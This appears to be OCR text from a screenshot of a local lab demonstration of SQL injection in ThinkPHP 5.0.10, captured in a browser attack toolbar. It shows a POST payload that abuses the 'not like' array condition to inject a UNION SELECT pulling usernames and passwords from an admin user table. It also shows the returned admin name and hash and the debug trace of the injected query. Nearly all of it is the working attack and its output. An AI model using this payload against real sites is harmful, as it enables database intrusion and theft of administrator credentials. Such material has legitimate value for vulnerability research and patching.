 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
post_title[0]=not like
&post_title[1][0]=456'
&post_title[1][1]=6666
&post_title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
array(3) {
[0] => string(8) "not like"
[1] => array(2) {
[0] => string(4) "456'"
[1] => string(4) "6666"
}
[2] => string(73) ") and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a"
}
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(5) "admin" ["categoryId"]=> string(32) "7fef6171469e80d32c0559f88b377245" ["title"]=> string(1) "4" ["picture"]=> string(1) "5"
["content"]=> string(1) "6" ["creatTime"]=> int(7) } }
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.001093s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.006010s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USERNAME,PASSWORD,4,5,6,7 FROM TP_ADMIN_USER-- A `title` NOT LIKE '6666') [ RunTime:0.004100s ]